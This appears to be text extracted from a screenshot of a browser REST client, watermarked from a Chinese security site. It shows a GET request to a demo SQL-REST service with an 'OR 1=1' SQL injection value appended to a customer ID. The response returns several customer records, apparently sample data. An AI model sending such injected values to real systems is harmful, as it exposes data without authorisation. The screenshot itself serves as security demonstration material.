 chrome://restclient/content/restclient.html
Search
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
File Authentication Headers View Favorite Requests Setting RESTClient
[-] Request
Method GET URL http://www.thomas-bayer.com/sqlrest/CUSTOMER/23%20OR%201=1 SEND
Body
Request Body
[-] Response
Response Headers Response Body (Raw) Response Body (Highlight) Response Body (Preview)
– <CUSTOMER>
<ID>0</ID>
<FIRSTNAME>Laura</FIRSTNAME>
<LASTNAME>Steel</LASTNAME>
<STREET>429 Seventh Av.</STREET>
<CITY>Dallas</CITY>
<ID>1</ID>
<FIRSTNAME>Susanne</FIRSTNAME>
<LASTNAME>King</LASTNAME>
<STREET>366 - 20th Ave.</STREET>
<CITY>Olten</CITY>
<ID>2</ID>
<FIRSTNAME>Anne</FIRSTNAME>
<LASTNAME>Miller</LASTNAME>
<STREET>20 Upland Pl.</STREET>
<CITY>Lyon</CITY>
安全客 ( bobao.360.cn )